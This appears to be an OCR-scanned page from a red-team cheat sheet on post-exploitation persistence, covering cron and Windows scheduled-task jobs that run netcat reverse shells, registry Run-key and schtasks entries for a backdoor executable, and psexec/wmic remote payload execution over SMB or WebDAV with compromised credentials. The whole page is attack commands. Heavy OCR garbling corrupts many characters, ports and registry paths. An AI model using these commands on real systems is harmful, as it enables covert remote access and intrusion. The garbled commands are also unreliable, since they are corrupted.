 PERSISTENCE
FOR LINUX PERSISTENCE (ON ATTACK BOX)
crontab -e : set for every 10 min
0-59/10 ' ' ' ' nc ip 7"" -e /bin/bash
WINDOWS TASK SCHEDULER PERSISTENCE (START TASK SCHEDULER)
sc config schedule start~ auto
net start schedule
at 13:30 ''''C:nc.exe ip 7~7 -e cmd.exe''''
WINDOWS PERSISTENT BACKDOOR WITH FIREWALL BYPASS
1. REG add HKEY CURRENT USERSoftwarel1icrosoftWindowsCurrentVersionRun
/v firewall 7t REG SZ /d "c:windowssystem32backdoor.exe" /f
2. at 19:00 /every:t1,T,W,Th,F cmd /c start "%USERPROFILE%backdoor.exe"
3. SCHTASKS /Create /RU "SYSTEt1" /SC l1INUTE /t10 45 /TN FIREWALL /TR
"%USERPROFILE%backdoor.exe" /ED 12/12/2012
REMoTE PAYLOAD DEPLO"!MENT VIA SMB OR WEBDAV [ 6]
Via SMB:
1. From the compromised machine, share the payload folder
2. Set sharing to 'Everyone'
3. Use psexec or wmic command to remotely execute payload
Via WebDAV:
1. Launch Metasploit 'webdav file server' module
2. Set following options:
localexe~true
localfile~ payload
localroot~ payload directory
disablePayloadHandler~true
3. Use psexec or wmic command to remotely execute payload
psexec  remote ip /u domaincompromised_user /p password "payload
ip testmsf.exe"
OR -
wmic /node: remote ip /user:domaincompromised user //password:password
process call create "  payload ip testmsf.exe"
46
 